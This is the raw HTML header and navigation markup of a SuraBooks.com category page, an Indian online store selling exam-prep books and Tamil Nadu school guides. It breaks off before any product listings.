

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Category/4353/fiction-and-non-fiction/general-trade-non-fiction/Index.asp
body_size: 14873
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Search Results for General Trade Non-Fiction - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="33dab2c1f141ad2a4040aee2-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="33dab2c1f141ad2a4040aee2-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="33dab2c1f141ad2a4040aee2-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
